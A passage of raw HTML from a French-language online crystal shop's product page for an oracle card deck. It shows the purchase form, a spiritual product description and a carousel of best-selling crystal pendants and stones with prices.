002&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;&lt;strong&gt;Vente au d\u00e9tail:&lt;\/strong&gt;&amp;nbsp;vendu \u00e0 l&#039;unit\u00e9.&lt;\/p&gt;&lt;div id=\&quot;info-personalizado-dimensiones\&quot;&gt;&lt;p&gt;&lt;strong&gt;Dimensions:&lt;\/strong&gt; 16.51 cm \u00d7 8.99 cm \u00d7 2.5 cm&lt;\/p&gt;&lt;p&gt;&lt;strong&gt;Poids:&lt;\/strong&gt; 286 g&lt;\/p&gt;&lt;\/div&gt;&lt;p&gt;&lt;strong&gt;Vente en gros:&lt;\/strong&gt;&amp;nbsp;vendu \u00e0 l&#039;unit\u00e9 (uniquement pour les distributeurs officiels).&lt;\/p&gt;&quot;,&quot;variation_id&quot;:814282,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.286&quot;,&quot;weight_html&quot;:&quot;286 g&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_language">Language</label></th>
						<td class="value">
							<select id="pa_language" class="" name="attribute_pa_language" data-attribute_name="attribute_pa_language" data-show_option_none="yes"><option value="">Choisir une option</option><option value="en-fr" >EN</option><option value="fr-fr" >FR</option></select><a class="reset_variations" href="#" aria-label="Effacer les options">Effacer</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="datos-variacion" 
                data-id="814281" 
                data-length="6.5" 
                data-width="3.54" 
                data-height="0.984"
                style="display:none;"></div><div class="datos-variacion" 
                data-id="814282" 
                data-length="6.5" 
                data-width="3.54" 
                data-height="0.984"
                style="display:none;"></div><div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69318890865e9">quantité de Oracle d&#039;une artiste indigo</label>
	<input
		type="number"
				id="quantity_69318890865e9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-814280 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="814280"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:814280,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

	<input type="hidden" name="add-to-cart" value="814280" />
	<input type="hidden" name="product_id" value="814280" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><div class='wrap-woo-share'><div class='woo-share-item'><a href='http://www.facebook.com/sharer/sharer.php?u=https://crystaldreamsworld.com/fr/product/oracle-dune-artiste-indigo/'><i class='fa fa-facebook-f'></i></a></div><div class='woo-share-item'><a href='https://twitter.com/intent/tweet?url=https://crystaldreamsworld.com/fr/product/oracle-dune-artiste-indigo/'><i class='fa fa-twitter'></i></a></div><div class='woo-share-item'><a href='https://www.linkedin.com/sharing/share-offsite/?url=https://crystaldreamsworld.com/fr/product/oracle-dune-artiste-indigo/'><i class='fa fa-linkedin'></i></a></div><div class='woo-share-item'><a href='https://www.pinterest.com/pin/create/button/?url=https://crystaldreamsworld.com/fr/product/oracle-dune-artiste-indigo/'><i class='fa fa-pinterest'></i></a></div><div class='woo-share-item'><a href='https://www.tiktok.com/@crystaldreamsworld?is_from_webapp=1&sender_device=pc'><i class='fab fa-tiktok'></i></a></div><div class='woo-share-item'><a href='https://www.youtube.com/channel/UCNzSNaLcdcUUZBvuTUU1BHg?view_as=subscriber'><i class='fab fa-youtube'></i></a></div></div>				</div>

				
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Information complémentaire					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Avis (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2><strong>Qu’est-ce que l&#8217;oracle d&#8217;une artiste indigo</strong><strong>?</strong></h2>
<p>Cet Oracle a pour objectif d&#8217;aider l&#8217;humain à reconnaître sa divinité. Toutes les cartes sont des toiles que l&#8217;artiste a créée avec la pureté de son inspiration. Elles contiennent une grande sagesse. Elles ont beaucoup d&#8217;informations à dévoiler.</p>
<p>Par la simple observation des images, un travail d&#8217;activation intérieur s&#8217;effectue, les cartes travaillent avec le coeur. Elles dictent le processus d&#8217;évolution du moment.</p>
<p>En tant qu&#8217;Artiste Indigo, sa mission première est d&#8217;éveiller les consciences et de faire vibrer l&#8217;authenticité et la vérité. Par l&#8217;entremise de cet Oracle, elle espère contribuer à un éveil pour tous.</p>
<p>&nbsp;</p>
<h2><strong>INFORMATION VENTE AU DÉTAIL</strong></h2>
<p><strong>Description du produit:</strong> un paquet de cartes Oracle d&#8217;une artiste indigo.</p>
<p><strong>Dimension moyenne:</strong> 16 cm de longueur x 9 cm de largeur x 2,5 cm de hauteur.</p>
<p><strong>Poids moyen:</strong> 286 grammes.</p>
<p><strong>*Vente au détail:</strong>&nbsp;vous recevrez UN PAQUET DE CARTES ORACLES avec des dimensions presque identiques à celles mentionnées ci-dessus. Toutes les mesures sont approximatives. L’authenticité et la qualité sont garanties à 100%.&nbsp;<b></b>Apprenez-en davantage sur Crystal Dreams en nous suivant sur nos réseaux sociaux!</p>
<p>&nbsp;</p>
<h2><strong>INFORMATION VENTE EN GROS</strong></h2>
<p><strong>Description du produit:</strong>&nbsp;le prix est par unité individuelle. Veuillez noter que les prix en gros sont seulement disponibles pour nos distributeurs officiels.</p>
<p><strong>*Vente en gros:</strong>&nbsp;le prix est par unité et vous recevrez UN PAQUET DE CARTES ORACLES pour chaque quantité que vous ajoutez. Pour avoir accès aux prix en gros, vous devrez faire une demande pour devenir un distributeur officiel.</p>
<div class="slider__product-post"><h3>Vous cherchez quelque chose de spécial? Jetez un coup d'œil à nos produits les plus vendus!</h3><section id="prodSelling-carousel" class="splide slide-prod-intro" aria-label="Best Selling Product Images">
			  <div class="splide__track">
				<ul class="splide__list"><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/livre-crystal-prescriptions-version-anglaise-seulement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="216" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/BOK-110-Crystal-Prescriptions-Books-1-300x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Livre “Crystal Prescriptions” (version anglaise seulement)"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2021/07/BOK-110-Crystal-Prescriptions-Books-7-300x216.jpg' alt='Livre “Crystal Prescriptions” (version anglaise seulement)'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/livre-crystal-prescriptions-version-anglaise-seulement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Livre “Crystal Prescriptions” (version anglaise seulement)</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>24.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=813845&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-813845 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="813845"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:813845,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/pendentif-en-kyanite-noire-brute-couleur-argent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="216" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2021/08/BKP-001-Rough-Black-Kyanite-Pendant-Silver-Colour-3-300x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pendentif en kyanite noire brute couleur argent"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2021/08/BKP-001-Rough-Black-Kyanite-Pendant-Silver-Colour-1-300x216.jpg' alt='Pendentif en kyanite noire brute couleur argent'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/pendentif-en-kyanite-noire-brute-couleur-argent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Pendentif en kyanite noire brute couleur argent</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>12.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=815474&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-815474 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="815474"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:815474,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/pendentif-daigue-marine-swivel-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="240" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2021/01/Aquamarine-Swivel-Pendant-Sterling-Silver-5-300x240.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pendentif d&#8217;aigue-marine &#8220;swivel&#8221; en argent sterling"/><div class='second_img_product'><img width="300" height="240" src='https://crystaldreamsworld.com/wp-content/uploads/2021/01/Aquamarine-Swivel-Pendant-Sterling-Silver-hand-300x240.jpg' alt='Pendentif d&#8217;aigue-marine &#8220;swivel&#8221; en argent sterling'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/pendentif-daigue-marine-swivel-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Pendentif d&#8217;aigue-marine &#8220;swivel&#8221; en argent sterling</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>39.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=805533&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-805533 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="805533"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:805533,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/coeur-bombe-de-lepidolite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="200" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2019/02/lepidolite-puffy-heart-1-scaled-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Coeur Bombé en Lépidolite"/><div class='second_img_product'><img width="300" height="200" src='https://crystaldreamsworld.com/wp-content/uploads/2019/02/lepidolite-puffy-heart-2-300x200.jpg' alt='Coeur Bombé en Lépidolite'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/coeur-bombe-de-lepidolite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Coeur Bombé en Lépidolite</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>29.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=7882&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7882 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="7882"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7882,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/pendentif-lapis-lazuli-quartz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="216" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2017/09/Lapis-Lazuli-_-Quartz-Pendant-main-CQS-004-300x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pendentif en lapis lazuli et quartz"/><div class='second_img_product'><img width="300" height="258" src='https://crystaldreamsworld.com/wp-content/uploads/2017/09/Lapis-Lazuli-WithWithout-Quartz-Sphere-Hand-300x258.jpg' alt='Pendentif en lapis lazuli et quartz'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/pendentif-lapis-lazuli-quartz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Pendentif en lapis lazuli et quartz</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>11.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=7492&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:100%"><strong  class="rating">5.00</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7492 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="7492"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7492,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/pierre-de-paume-en-larvikite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2024/09/LVK-001-Larvakite-Palmstone-4-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pierre de paume en larvikite"/><div class='second_img_product'><img width="800" height="577" src='https://crystaldreamsworld.com/wp-content/uploads/2024/09/LVK-001-Larvakite-Palmstone-5-800x577.jpg' alt='Pierre de paume en larvikite'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/pierre-de-paume-en-larvikite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Pierre de paume en larvikite</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>18.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=840784&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-840784 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="840784"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:840784,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/pendentif-de-lapis-lazuli-en-spirale/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="200" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2019/06/amethyst-spiral-pendant-from-india-copy-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pendentif de lapis lazuli en spirale"/><div class='second_img_product'><img width="300" height="200" src='https://crystaldreamsworld.com/wp-content/uploads/2019/06/Lapis-Lazuli-Spiral-Pendant-hand-1-300x200.jpg' alt='Pendentif de lapis lazuli en spirale'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/pendentif-de-lapis-lazuli-en-spirale/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Pendentif de lapis lazuli en spirale</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>11.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=9747&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:100%"><strong  class="rating">5.00</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9747 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="9747"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9747,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/labradorite-en-tranches-semi-polies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="200" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/05/Labradorite-Slabs-Polished-8-15cm-L2-scaled-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Labradorite en tranches semi-polies"/><div class='second_img_product'><img width="300" height="200" src='https://crystaldreamsworld.com/wp-content/uploads/2020/05/Labradorite-Slabs-Polished-8-15cm-Lhand-300x200.jpg' alt='Labradorite en tranches semi-polies'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/labradorite-en-tranches-semi-polies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Labradorite en tranches semi-polies</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>86.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=794380&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-794380 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="794380"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:794380,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/pointe-damethyste-de-bolivie-2-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="200" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2019/05/pointe-damethyste-de-bolivie-5-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pointe d&#8217;améthyste de Bolivie"/><div class='second_img_product'><img width="300" height="203" src='https://crystaldreamsworld.com/wp-content/uploads/2019/05/pointe-damethyste-de-bolivie-hand-300x203.jpg' alt='Pointe d&#8217;améthyste de Bolivie'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/pointe-damethyste-de-bolivie-2-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Pointe d&#8217;améthyste de Bolivie</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>34.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=789372&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-789372 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="789372"
